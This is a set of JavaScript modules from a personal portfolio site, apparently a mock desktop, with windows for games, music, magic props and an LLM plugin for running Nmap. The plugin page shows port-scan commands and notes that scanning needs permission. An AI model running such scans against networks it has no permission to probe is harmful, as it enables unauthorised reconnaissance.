cat /etc/hosts | llm --functions llm-tools-nmap.py "Do a quick port scan of these hosts"

# Detailed service detection
llm --functions llm-tools-nmap.py "Scan 192.168.1.1 for services on ports 80,443,22"

</code></pre>

            <h2>Security Considerations</h2>
            <ul>
                <li>Beware when giving LLM access to security and command line tools - bad things might happen THIS IS EXPERIMENTAL FUNCTIONALITY</li>
                <li>Some Nmap features (like OS detection) require root/administrator privileges</li>
                <li>Always ensure you have permission to scan target networks</li>
                <li>Be aware of your organization's security policies regarding network scanning</li>
            </ul>

            <h2>Related Projects</h2>
            <p>This plugin is built for use with:</p>
            <ul>
                <li><strong><a href="https://llm.datasette.io/" target="_blank">LLM</a></strong> by <a href="https://github.com/simonw" target="_blank">Simon Willison</a> - The foundational tool that enables LLMs to use function calling</li>
                <li><strong><a href="https://nmap.org/" target="_blank">Nmap</a></strong> - The industry-standard network scanning tool</li>
            </ul>

            <h2>License</h2>
            <p>This project is open source. Please ensure compliance with your local laws and organizational policies when using network scanning tools.</p>
        </div>
    `;

    const windowWidth = 800;
    const windowHeight = 600;

    const x = (window.innerWidth - windowWidth) / 2;
    const y = (window.innerHeight - 40 - windowHeight) / 2;

    createWindow(projectId, projectTitle, projectContent, { width: windowWidth, height: windowHeight, resizable: true, x: x, y: y, customClass: 'github-style-window' });
}

export { createLlmToolsNmapWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/clowntra.js
body_size: 578
content:
import { createWindow } from './main.js';

const clowntraContentHTML = `
<div class="github-markdown-body">
    <div style="text-align: center; margin-bottom: 20px;">
        <img src="/shared/images/clowntra.png" alt="Clowntra" style="max-width: 80%; height: auto; display: block; margin: 0 auto;">
    </div>
<p>This is a side-scrolling shooter, a Contra clone, created using Unity. I hand-drew all the sprites based on a clown theme. The game features a worm invasion with space alien worms and people dressed as "anonymous" with Guy Fawkes masks as enemies.</p>
    <p>A unique mechanic allows players to "honk" items as they play, tagging them with "HONK" stickers for extra points and to discover hidden items. Players can also explore various in-game locations like the Magic Shop, City Hall, and Dispensaries.</p>
<img src="/shared/images/clowntra1.jpg" alt="Clowntra Image 1" style="max-width: 90%; margin-bottom: 10px;"><br>
    

    <h2>Project Shots</h2>
    <ul>
        <li>The title screen of the game.</li>
        <video controls width="100%" style="max-width: 560px; margin-bottom: 10px;">
            <source src="/shared/videos/clowntra1.mp4" type="video/mp4">
            Your browser does not support the video tag.
        </video>
        <li>Sprites for each frame of the movement in each direction.</li>
<img src="/shared/images/clowntra2.jpg" alt="Clowntra Image 2" style="max-width: 90%; margin-bottom: 10px;">
        <li>It took me a while to figure it out but finally got 8-way directional shooting just like Contra!</li>
<video controls width="100%" style="max-width: 560px; margin-bottom: 10px;">
            <source src="/shared/videos/clowntra2.mp4" type="video/mp4">
            Your browser does not support the video tag.
        </video>

    </ul>

    <h2>Some Locations & Characters</h2>
    <ul>
        <li>The Magic Shop</li>
<img src="/shared/images/clowntra3.jpg" alt="Clowntra Image 3" style="max-width: 90%; margin-bottom: 10px;">
        <li>The City and Level Art</li>
<img src="/shared/images/clowntra4.jpg" alt="Clowntra Image 4" style="max-width: 90%; margin-bottom: 10px;">
        <li>Look out for the bad guy! Splat!</li>
        <video controls width="100%" style="max-width: 560px; margin-bottom: 10px;">
            <source src="/shared/videos/clowntra3.mp4" type="video/mp4">
            Your browser does not support the video tag.
        </video>
        <li>Some Pixel Buildings For Stage 1</li>
<img src="/shared/images/clowntra5.jpg" alt="Clowntra Image 5" style="max-width: 90%; margin-bottom: 10px;">
        <li>The Final Boss Anonymous Guy Fawkes Dude</li>
<img src="/shared/images/clowntra6.jpg" alt="Clowntra Image 6" style="max-width: 90%; margin-bottom: 10px;">
    </ul>


</div>
`;

function createClowntraWindow() {
    createWindow('project-clowntra', 'Clowntra', clowntraContentHTML, { width: 700, height: 500, customClass: 'github-style-window' });
}

export { createClowntraWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/taskbar.js
body_size: -29
content:
import { createClockWindow } from './clock.js';

function initTaskbar() {
    const timeElement = document.getElementById('time');
    const dateElement = document.getElementById('date');



    function updateClock() {
        const now = new Date();
        let hours = now.getHours();
        const minutes = String(now.getMinutes()).padStart(2, '0');
        const seconds = String(now.getSeconds()).padStart(2, '0');
        const ampm = hours >= 12 ? 'PM' : 'AM';
        hours = hours % 12;
        hours = hours ? hours : 12; // the hour '0' should be '12'
        const strTime = `${String(hours).padStart(2, ' ')}:${minutes}:${seconds} ${ampm}`;
        timeElement.textContent = strTime;

        const options = { weekday: 'short', year: 'numeric', month: 'short', day: 'numeric' };
        dateElement.textContent = now.toLocaleDateString('en-US', options);
    }

    setInterval(updateClock, 1000);
    updateClock(); // Initial call
}

export { initTaskbar };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/minesweeper.js
body_size: 2749
content:
import { createWindow } from './main.js';

function createMinesweeperWindow() {
    const minesweeperContent = `
        <div id="minesweeper-container" style="padding: 20px; background: #000; color: #00ff00; font-family: 'Courier New', monospace;">
            <div style="text-align: center; margin-bottom: 15px;">
                <h2 style="margin: 0 0 10px 0; color: #00ff00;">VULNERABILITY SCANNER</h2>
                <div style="display: flex; justify-content: space-around; margin-bottom: 10px; font-size: 14px;">
                    <div>
                        <span style="color: #888;">VULNERABILITIES:</span>
                        <span id="mine-count" style="color: #ff0000; font-weight: bold;">10</span>
                    </div>
                    <div>
                        <span style="color: #888;">TIME:</span>
                        <span id="timer" style="color: #00ff00; font-weight: bold;">000</span>
                    </div>
                    <div>
                        <span style="color: #888;">STATUS:</span>
                        <span id="game-status" style="color: #00ff00; font-weight: bold;">SCANNING</span>
                    </div>
                </div>
                <div style="margin-bottom: 10px;">
                    <button id="difficulty-easy" class="difficulty-btn" style="margin: 0 5px; padding: 5px 10px; background: #003300; color: #00ff00; border: 1px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace;">EASY (8x8)</button>
                    <button id="difficulty-medium" class="difficulty-btn active" style="margin: 0 5px; padding: 5px 10px; background: #005500; color: #00ff00; border: 1px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace;">MEDIUM (10x10)</button>
                    <button id="difficulty-hard" class="difficulty-btn" style="margin: 0 5px; padding: 5px 10px; background: #003300; color: #00ff00; border: 1px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace;">HARD (12x12)</button>
                </div>
                <button id="reset-btn" style="padding: 8px 20px; background: #003300; color: #00ff00; border: 2px solid #00ff00; cursor: pointer; font-family: 'Courier New', monospace; font-weight: bold; font-size: 14px;">NEW SCAN</button>
            </div>
            <div style="display: flex; justify-content: center;">
                <div id="minesweeper-board" style="display: inline-block; border: 2px solid #00ff00; background: #001100; padding: 5px;">
                    <!-- Board will be generated here -->
                </div>
            </div>
            <div style="margin-top: 15px; font-size: 12px; color: #888; text-align: center;">
                <p style="margin: 5px 0;">Left Click: Scan Node | Right Click: Flag Vulnerability</p>
                <p style="margin: 5px 0;">Numbers indicate adjacent vulnerabilities</p>
            </div>
        </div>
    `;

    const windowElement = createWindow('minesweeper', 'Vulnerability Scanner', minesweeperContent, {
        width: 600,
        height: 620,
        onClose: () => {
            // Clean up timer when window closes
            if (window.minesweeperTimer) {
                clearInterval(window.minesweeperTimer);
            }
        }
    });

    // Store window element for resizing
    window.minesweeperWindow = windowElement;

    // Initialize the game after window is created
    setTimeout(() => {
        initMinesweeper();
    }, 100);
}

function initMinesweeper() {
    // Track game being played for game_master achievement
    if (window.trackGamePlayed) {
        window.trackGamePlayed('minesweeper');
    }

    let board = [];
    let revealed = [];
    let flagged = [];
    let rows = 10;
    let cols = 10;
    let mines = 10;
    let gameOver = false;
    let gameWon = false;
    let firstClick = true;
    let timer = 0;
    let timerInterval = null;

    const boardElement = document.getElementById('minesweeper-board');
    const mineCountElement = document.getElementById('mine-count');
    const timerElement = document.getElementById('timer');
    const gameStatusElement = document.getElementById('game-status');
    const resetBtn = document.getElementById('reset-btn');
    const easyBtn = document.getElementById('difficulty-easy');
    const mediumBtn = document.getElementById('difficulty-medium');
    const hardBtn = document.getElementById('difficulty-hard');

    function setDifficulty(difficulty) {
        // Remove active class from all buttons
        document.querySelectorAll('.difficulty-btn').forEach(btn => {
            btn.style.background = '#003300';
        });

        let windowHeight;
        switch(difficulty) {
            case 'easy':
                rows = 8;
                cols = 8;
                mines = 10;
                windowHeight = 550;
                easyBtn.style.background = '#005500';
                break;
            case 'medium':
                rows = 10;
                cols = 10;
                mines = 15;
                windowHeight = 620;
                mediumBtn.style.background = '#005500';
                break;
            case 'hard':
                rows = 12;
                cols = 12;
                mines = 25;
                windowHeight = 700;
                hardBtn.style.background = '#005500';
                break;
        }

        // Resize window
        if (window.minesweeperWindow) {
            window.minesweeperWindow.style.height = windowHeight + 'px';
        }

        resetGame();
    }

    function createBoard(firstClickRow, firstClickCol) {
        board = Array(rows).fill(null).map(() => Array(cols).fill(0));
        let minesPlaced = 0;

        // Place mines randomly, avoiding first click and adjacent cells
        while (minesPlaced < mines) {
            const row = Math.floor(Math.random() * rows);
            const col = Math.floor(Math.random() * cols);

            // Don't place mine on first click or adjacent cells
            const isFirstClickArea = Math.abs(row - firstClickRow) <= 1 && Math.abs(col - firstClickCol) <= 1;

            if (board[row][col] !== -1 && !isFirstClickArea) {
                board[row][col] = -1; // -1 represents a mine
                minesPlaced++;

                // Increment adjacent cells
                for (let i = -1; i <= 1; i++) {
                    for (let j = -1; j <= 1; j++) {
                        const newRow = row + i;
                        const newCol = col + j;
                        if (newRow >= 0 && newRow < rows && newCol >= 0 && newCol < cols && board[newRow][newCol] !== -1) {
                            board[newRow][newCol]++;
                        }
                    }
                }
            }
        }
    }

    function renderBoard() {
        boardElement.innerHTML = '';
        boardElement.style.display = 'grid';
        boardElement.style.gridTemplateColumns = `repeat(${cols}, 30px)`;
        boardElement.style.gap = '2px';

        for (let i = 0; i < rows; i++) {
            for (let j = 0; j < cols; j++) {
                const cell = document.createElement('div');
                cell.className = 'mine-cell';
                cell.dataset.row = i;
                cell.dataset.col = j;
                cell.style.width = '30px';
                cell.style.height = '30px';
                cell.style.display = 'flex';
                cell.style.alignItems = 'center';
                cell.style.justifyContent = 'center';
                cell.style.cursor = 'pointer';
                cell.style.fontSize = '14px';
                cell.style.fontWeight = 'bold';
                cell.style.userSelect = 'none';

                if (revealed[i][j]) {
                    cell.style.background = '#002200';
                    cell.style.border = '1px solid #004400';

                    if (board[i][j] === -1) {
                        cell.textContent = '💀';
                        cell.style.background = '#330000';
                    } else if (board[i][j] > 0) {
                        cell.textContent = board[i][j];
                        cell.style.color = getNumberColor(board[i][j]);
                    }
                } else {
                    cell.style.background = '#003300';
                    cell.style.border = '1px solid #00ff00';

                    if (flagged[i][j]) {
                        cell.textContent = '🚩';
                        cell.style.background = '#004400';
                    } else {
                        cell.style.boxShadow = '0 0 5px rgba(0, 255, 0, 0.3)';
                    }
                }

                // Event listeners
                cell.addEventListener('click', () => handleCellClick(i, j));
                cell.addEventListener('contextmenu', (e) => {
                    e.preventDefault();
                    handleRightClick(i, j);
                });

                boardElement.appendChild(cell);
            }
        }

        updateMineCount();
    }

    function getNumberColor(num) {
        const colors = {
            1: '#00ffff',
            2: '#00ff00',
            3: '#ff0000',
            4: '#0000ff',
            5: '#ff00ff',
            6: '#ffff00',
            7: '#ffffff',
            8: '#ff8800'
        };
        return colors[num] || '#00ff00';
    }

    function handleCellClick(row, col) {
        if (gameOver || gameWon || revealed[row][col] || flagged[row][col]) return;

        if (firstClick) {
            firstClick = false;
            createBoard(row, col);
            startTimer();
        }

        revealed[row][col] = true;

        if (board[row][col] === -1) {
            // Hit a mine - game over
            gameOver = true;
            revealAllMines();
            gameStatusElement.textContent = 'COMPROMISED';
            gameStatusElement.style.color = '#ff0000';
            stopTimer();
        } else if (board[row][col] === 0) {
            // Reveal adjacent cells recursively
            revealAdjacent(row, col);
        }

        renderBoard();
        checkWin();
    }

    function handleRightClick(row, col) {
        if (gameOver || gameWon || revealed[row][col]) return;

        flagged[row][col] = !flagged[row][col];
        renderBoard();
        checkWin();
    }

    function revealAdjacent(row, col) {
        for (let i = -1; i <= 1; i++) {
            for (let j = -1; j <= 1; j++) {
                const newRow = row + i;
                const newCol = col + j;

                if (newRow >= 0 && newRow < rows && newCol >= 0 && newCol < cols && !revealed[newRow][newCol] && !flagged[newRow][newCol]) {
                    revealed[newRow][newCol] = true;

                    if (board[newRow][newCol] === 0) {
                        revealAdjacent(newRow, newCol);
                    }
                }
            }
        }
    }

    function revealAllMines() {
        for (let i = 0; i < rows; i++) {
            for (let j = 0; j < cols; j++) {
                if (board[i][j] === -1) {
                    revealed[i][j] = true;
                }
            }
        }
        renderBoard();
    }

    function checkWin() {
        let allNonMinesRevealed = true;
        let correctFlags = 0;

        for (let i = 0; i < rows; i++) {
            for (let j = 0; j < cols; j++) {
                if (board[i][j] !== -1 && !revealed[i][j]) {
                    allNonMinesRevealed = false;
                }
                if (board[i][j] === -1 && flagged[i][j]) {
                    correctFlags++;
                }
            }
        }

        if (allNonMinesRevealed && !gameOver) {
            gameWon = true;
            gameOver = true;
            gameStatusElement.textContent = 'SECURED';
            gameStatusElement.style.color = '#00ff00';
            stopTimer();

            // Reveal all remaining mines as flagged
            for (let i = 0; i < rows; i++) {
                for (let j = 0; j < cols; j++) {
                    if (board[i][j] === -1) {
                        flagged[i][j] = true;
                    }
                }
            }
            renderBoard();
        }
    }

    function updateMineCount() {
        let flagCount = 0;
        for (let i = 0; i < rows; i++) {
            for (let j = 0; j < cols; j++) {
                if (flagged[i][j]) flagCount++;
            }
        }
        mineCountElement.textContent = mines - flagCount;
    }

    function startTimer() {
        timer = 0;
        timerInterval = setInterval(() => {
            timer++;
            timerElement.textContent = String(timer).padStart(3, '0');
        }, 1000);

        // Store in window for cleanup
        window.minesweeperTimer = timerInterval;
    }

    function stopTimer() {
        if (timerInterval) {
            clearInterval(timerInterval);
            timerInterval = null;
        }
    }

    function resetGame() {
        gameOver = false;
        gameWon = false;
        firstClick = true;
        revealed = Array(rows).fill(null).map(() => Array(cols).fill(false));
        flagged = Array(rows).fill(null).map(() => Array(cols).fill(false));
        board = Array(rows).fill(null).map(() => Array(cols).fill(0));

        stopTimer();
        timer = 0;
        timerElement.textContent = '000';
        gameStatusElement.textContent = 'SCANNING';
        gameStatusElement.style.color = '#00ff00';

        renderBoard();
    }

    // Event listeners
    resetBtn.addEventListener('click', resetGame);
    easyBtn.addEventListener('click', () => setDifficulty('easy'));
    mediumBtn.addEventListener('click', () => setDifficulty('medium'));
    hardBtn.addEventListener('click', () => setDifficulty('hard'));

    // Initialize game
    resetGame();
}

export { createMinesweeperWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/chakra_coin.js
body_size: 2647
content:
import { createWindow } from './main.js';

const chakraCoinContentHTML = `
    <div class="github-markdown-body">
        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/chakracoin.png" alt="Chakra Coin" style="max-width: 80%; height: auto; display: block; margin: 0 auto;">
        </div>

        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/coin-ad.png" alt="Chakra Coin Ad" style="max-width: 100%; height: auto;">
        </div>

        <h1>Chakra Coin Illusion</h1>

        <p>The Chakra Coin is a unique magic prop that combines the classic "Hot Rod" effect with a beautifully designed, chakra-themed coin. It's crafted for professional magicians and enthusiasts alike, offering a seamless and deceptive performance.</p>

        <p style="text-align: center; margin: 20px 0; font-size: 16px;"><strong>For More Info Visit:</strong> <a href="https://www.artofcoinmagic.com" target="_blank" style="color: #58a6ff;">www.artofcoinmagic.com</a></p>

        <h2>Key Features & Design</h2>
        <ul>
            <li><strong>Intricate Design:</strong> A solid metal and enamel coin featuring 7 chakra colors on each side.</li>
            <li><strong>Professional Grade:</strong> Milled edge for superior grip, 38mm diameter (matching a US Silver Dollar), and a chrome-plated iron core for magnetic holdouts.</li>
            <li><strong>Hidden Reveals:</strong> Includes a hidden 3 of Diamonds card reveal and a 1089 force reveal for added mentalism effects.</li>
            <li><strong>Versatile:</strong> Can be used for various coin magic routines like Spellbound and Copper/Silver.</li>
        </ul>

        <h2>The Hot Rod Effect Reimagined (Hot Rod v2.0)</h2>
        <p>This unique method eliminates the biggest flaws in the classic Hot Rod effect. Unlike traditional methods, there are no math tricks or spelling tricks involved. The magician simply counts to the spectator's chosen number (from 1-7), and the coin magically changes to the selected color on both sides.</p>
        <p>The coin can be handed out for examination before and after the effect, making it incredibly clean and deceptive. The handling is smooth, allowing for a convincing double turnover to create the illusion of a complete color change.</p>

        <h2>Reviews & Performances</h2>

        <h3>Promo Video</h3>
        <div style="text-align: center; margin-bottom: 20px;">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/6M6bMe2uWJc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>

        <h3>Craig Petty Review & Performance</h3>
        <div style="text-align: center; margin-bottom: 20px;">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/TGS0VLwj_UU" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>

        <h3>Michael O'Brien Magic Review</h3>
        <div style="text-align: center; margin-bottom: 20px;">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/MKpN5fApQjs" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>

        <h3>Another Magic Review</h3>
        <div style="text-align: center; margin-bottom: 20px;">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/kkXoNh6eAH4" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>

        <h2>M-U-M Magazine Article Review by Jim Kleefeld</h2>
        <blockquote>
            <p>Tired of doing Hot Rod? Here is a nice variation. Don Fickles has had coins specially designed and minted for this effect which plays a little like Hot Rod but with several advantages. Instead of a square rod with six gems which you show and flip, you work the effect with a coin that has six inlaid color dots and a colored outer ring on it. Show the coin on both sides, point out the colors and have someone choose any number form one to seven. (Yes, seven!) Now you turn all of the six inlaid color dots into the color that matches the number they chose.</p>
            <p>For anyone familiar with a Hot Rod, this is essentially the same trick, but with colored spots on a round coin instead of colored gems on a square stick. One side has all seven colors, the other has six of the same color spot. Just like a Hot Rod, you have to secretly turn the coin over to make it look like both sides are identical, then secretly turn it over again to make it look like the spots have changed to become all the same color. There are two different but easy ways to do a fake or double turnover in the instructions. Thus, the handling is a little different that the standard paddle move, but not really any more difficult.</p>
            <p>What is especially nice about this prop is that, unlike a clear plastic rod full of gems, it looks like something that might actually exist outside of magic. The coin says Health and Chakra on it, and could easily pass for a “lucky coin,” or an inspirational or new-age spiritual token of some sort.</p>
            <p>The coins are heavy, milled, carved with recessed inlaid color. They are the same size as Liberty Silver Dollars, great looking, heavy weight and very handle-able. You can perform Spellbound, Copper/Silver or other standard routines with these.</p>
            <p>The coins come in several varieties. These combinations allow you to force your color coin when anyone chooses any number with no spelling. In other words, no matter whether the spectator says 1, 2, 3, 4, 5, 6, or 7, you can count and land on the right spot. No spelling “O-N-E” to get to the third space. That’s a tremendous advantage over any Hot Rod, where the spelling force has always had several weak spots.</p>
            <p>The words Health and Chakra are clearly engraved, but upside down to each other. Which means that either word could be considered “right-side-up” or the 12:00 position. Which means that you can always count 1-2-3 properly, from the left. In addition, there are some fancy curlicues in the engraving that, if you look closely, can be taken to represent “3 of Diamonds” or “1089,” so you have two additional effects to go into if you choose to use those features. Plus, because the coins are double-sided, you can perform Copper/Silver, Spellbound or other standard coin effects with them.</p>
            <p>Hot Rod Chakra is a great token to toss in your pocket and always carry with you. Be ready for any close-up at a moment’s notice with something that looks like you would be naturally carrying it around anyway. You will be very pleased with the high quality of the coins’ milling, engraving and painting detail. They are excellently done props. Get the standard one and play with it. I’ll bet you love it enough to come back and add the Pro model to your arsenal.</p>
        </blockquote>

        <h2>Project Images</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/chakra1.jpg" alt="Chakra Coin Image 1" style="max-width: 100%; height: auto; margin-bottom: 10px;">
            <img src="/shared/images/chakra2.jpg" alt="Chakra Coin Image 2" style="max-width: 100%; height: auto;">
        </div>
    </div>
`;

export function createChakraCoinWindow() {
    createWindow('project-chakra-coin', 'Chakra Coin', chakraCoinContentHTML, { width: 900, height: 700, customClass: 'chakra-coin-window' });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/brainphreak_band.js
body_size: 276
content:
import { createWindow } from './main.js';

const brainphreakBandContentHTML = `
    <div class="github-markdown-body">
        <div style="text-align: center; margin-bottom: 20px;">
            <center><img src="/shared/images/bphreak.jpg" alt="Brainphreak Band Header" style="max-width: 80%; height: auto;"></center>
        </div>

        <h1>Brainphreak</h1>

        <p class="has-text-align-center"><strong>"Brainphreak"</strong> is Don White on all instruments.<br><a href="https://www.brainphreak.net" target="_blank">www.brainphreak.net</a></p>

        <h2>Music Videos</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <h3>The Fever</h3>
            <video controls width="560" height="315" style="margin-bottom: 10px;">
                <source src="/shared/videos/Brainphreak - The Fever.mp4" type="video/mp4">
                Your browser does not support the video tag.
            </video>
            <h3>Sound The Alarms</h3>
            <video controls width="560" height="315" style="margin-bottom: 10px;">
                <source src="/shared/videos/Brainphreak - Sound The Alarms.mp4" type="video/mp4">
                Your browser does not support the video tag.
            </video>
            <h3>We Are Your Government</h3>
            <video controls width="560" height="315" style="margin-bottom: 10px;">
                <source src="/shared/videos/Brainphreak - We Are Your Government.mp4" type="video/mp4">
                Your browser does not support the video tag.
            </video>
        </div>

        <center>
            <iframe style="border: 0; width: 350px; height: 621px;" src="https://bandcamp.com/EmbeddedPlayer/album=3568841363/size=large/bgcol=ffffff/linkcol=0687f5/transparent=true/" seamless><a href="https://brainphreak.bandcamp.com/album/brainphreeze">Brainphreeze by brainphreak</a></iframe>
        </center>

        <div style="text-align: center; margin-top: 20px;">
            <center><img src="/shared/images/bphreak2.jpg" alt="Brainphreak Image 2" style="max-width: 100%; height: auto;"></center>
        </div>
    </div>
`;

export function createBrainphreakBandWindow() {
    createWindow('band-b', 'Brainphreak', brainphreakBandContentHTML, { width: 900, height: 700, customClass: 'github-style-window' });
}

--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/pinball.js
body_size: 243
content:
import { createWindow } from './main.js';

const pinballContentHTML = `
    <div class="github-markdown-body">
        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/pinball.png" alt="Pinball" style="max-width: 80%; height: auto; display: block; margin: 0 auto;">
        </div>

        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/pinball1.jpg" alt="Pinball Table" style="max-width: 100%; height: auto;">
        </div>

        <p>I am a huge fan of pinball and have owned many machines and traded for others. Currently I still have 4 physical machines I play frequently in my game room.</p>
        <p>I have always wanted a custom pinball and since I have been working with UNITY I decided to make my own custom pinball for the “Clown Army”.</p>

        <h2>Gameplay Video</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <video controls width="100%" style="max-width: 560px; margin-bottom: 10px;">
                <source src="/shared/videos/pinball.mp4" type="video/mp4">
                Your browser does not support the video tag.
            </video>
        </div>

        <h2>Project Images</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/pinball2.jpg" alt="Pinball Image 2" style="max-width: 100%; height: auto; margin-bottom: 10px;">
            <img src="/shared/images/pinball3.jpg" alt="Pinball Image 3" style="max-width: 100%; height: auto; margin-bottom: 10px;">
            <img src="/shared/images/pinball4.jpg" alt="Pinball Image 4" style="max-width: 100%; height: auto; margin-bottom: 10px;">
            <img src="/shared/images/pinball5.jpg" alt="Pinball Image 5" style="max-width: 100%; height: auto; margin-bottom: 10px;">
            <img src="/shared/images/pinball6.jpg" alt="Pinball Image 6" style="max-width: 100%; height: auto; margin-bottom: 10px;">
            <img src="/shared/images/pinball7.jpg" alt="Pinball Image 7" style="max-width: 100%; height: auto;">
        </div>
    </div>
`;

function createPinballWindow() {
    createWindow('project-pinball', 'Pinball Table Built In Unity', pinballContentHTML, { width: 900, height: 700, customClass: 'github-style-window' });
}

export { createPinballWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/ghost_illusion.js
body_size: 715
content:
import { createWindow } from './main.js';

const ghostIllusionContentHTML = `
    <div class="github-markdown-body">
        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/peppersghost.png" alt="Peppers Ghost" style="max-width: 80%; height: auto; display: block; margin: 0 auto;">
        </div>
        <h1>2 Simple Ways To Make A Realistic Ghost Illusion For Halloween</h1>
        <p>Learn how to create a scary realistic ghost illusion with just a handful of items using a phone, tablet, TV, or monitor! Go big or go small!</p>

        <div style="text-align: center; margin-bottom: 20px;">
            <img src="/shared/images/ghost-illusion.png" alt="Ghost Illusion" style="max-width: 100%; height: auto;">
        </div>



        <h2>Method 1: Pepper's Ghost</h2>
        <p>The first method is a classic called the Pepper's Ghost, which you will recognize in use at Disneyland's Haunted Mansion.</p>
        <h3>Materials For Pepper's Ghost:</h3>
        <ul>
            <li>A video device like a tablet, phone, monitor, or television</li>
            <li>A pane of glass</li>
        </ul>

        <h2>Method 2: Haunted Frame</h2>
        <p>The second illusion is the Haunted Frame, which is portable and can be hung on a wall or left on your desk!</p>
        <h3>Materials For Haunted Frame: (Skip to 4:00 in the video)</h3>
        <ul>
            <li>A video device like a tablet, phone, monitor, or television</li>
            <li>A frame with a pane of glass. Preferably a shadow box</li>
            <li>One Way Privacy Film / Tint</li>
            <li>Baby Shampoo, Spray Bottle, Squeegee, Razorblade and Tape.</li>
        </ul>

        <p>The video loop is from <a href="https://atmosfearfx.com/" target="_blank">atmosfearfx</a> but you can also search YouTube for ‘Halloween ghost loop’.</p>

        <h2>Full Tutorial Video</h2>
        <div style="text-align: center; margin-bottom: 20px;">
            <iframe width="560" height="315" src="https://www.youtube.com/embed/uEpwRms895k" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>


        <p>In a later tutorial, I will go over a full build with a Raspberry Pi. I will be making it with a sensor so it will only trigger when someone walks near.</p>
    </div>
`;

function createGhostIllusionWindow() {
    createWindow('project-ghost-illusion', 'Ghost Illusion', ghostIllusionContentHTML, { width: 900, height: 600, customClass: 'github-style-window' });
}

export { createGhostIllusionWindow };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/calendar.js
body_size: 455
content:
let currentDate = new Date();
let calendarPopup; // Declare as module-level variable
let calendarMonthYear;
let calendarGrid;
let prevMonthButton;
let nextMonthButton;

function renderCalendar() {
    calendarGrid.innerHTML = '';
    const month = currentDate.getMonth();
    const year = currentDate.getFullYear();

    calendarMonthYear.textContent = `${currentDate.toLocaleString('default', { month: 'long' })} ${year}`;

    const firstDayOfMonth = new Date(year, month, 1).getDay();
    const daysInMonth = new Date(year, month + 1, 0).getDate();

    const dayNames = ['Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat'];
    dayNames.forEach(name => {
        const dayNameCell = document.createElement('div');
        dayNameCell.classList.add('calendar-day', 'day-name');
        dayNameCell.textContent = name;
        calendarGrid.appendChild(dayNameCell);
    });
    window.debug.log('Day names appended. calendarGrid.children:', calendarGrid.children);

    for (let i = 0; i < firstDayOfMonth; i++) {
        const emptyCell = document.createElement('div');
        calendarGrid.appendChild(emptyCell);
    }

    for (let i = 1; i <= daysInMonth; i++) {
        const dayCell = document.createElement('div');
        dayCell.classList.add('calendar-day');
        dayCell.textContent = i;
        if (i === new Date().getDate() && month === new Date().getMonth() && year === new Date().getFullYear()) {
            dayCell.classList.add('today');
        }
        calendarGrid.appendChild(dayCell);
    }
}

function toggleCalendar() {
    window.debug.log('Toggling calendar. Popup element:', calendarPopup);
    window.debug.log('classList before toggle:', calendarPopup.classList);
    calendarPopup.classList.toggle('hidden');
    window.debug.log('classList after toggle:', calendarPopup.classList);
    if (!calendarPopup.classList.contains('hidden')) {
        renderCalendar();
    }
}

function initCalendar() {
    calendarPopup = document.getElementById('calendar-popup'); // Assign to module-level variable
    calendarMonthYear = document.getElementById('calendar-month-year');
    calendarGrid = document.getElementById('calendar-grid');
    prevMonthButton = document.getElementById('prev-month');
    nextMonthButton = document.getElementById('next-month');
    const dateElement = document.getElementById('date'); // dateElement can remain local

    dateElement.addEventListener('click', toggleCalendar);

    prevMonthButton.addEventListener('click', () => {
        currentDate.setMonth(currentDate.getMonth() - 1);
        renderCalendar();
    });

    nextMonthButton.addEventListener('click', () => {
        currentDate.setMonth(currentDate.getMonth() + 1);
        renderCalendar();
    });

    // Close calendar if clicked outside
    document.addEventListener('click', (event) => {
        if (!calendarPopup.classList.contains('hidden') && !calendarPopup.contains(event.target) && event.target !== dateElement) {
            calendarPopup.classList.add('hidden');
        }
    });

    renderCalendar(); // Initial render
}

export { initCalendar };


--- FILE ---
content_type: application/javascript
request_url: https://www.brainphreak.net/desktop/js/murderous_red_glare.js
body_size: 358
content:
import { createWindow } from './main.js';

const murderousRedGlareContentHTML = `
    <div class="github-markdown-body">
        <h1>Murderous Red Glare</h1>

        <p>Murderous Red Glare is: David Robles-Guitar,Keyboards and Vocals, Don White-Guitar, Jeremy Mundy-Bass, JoAnn Raimond-Keyboards, Stephen Atteberry-Drums</p>

        <center>
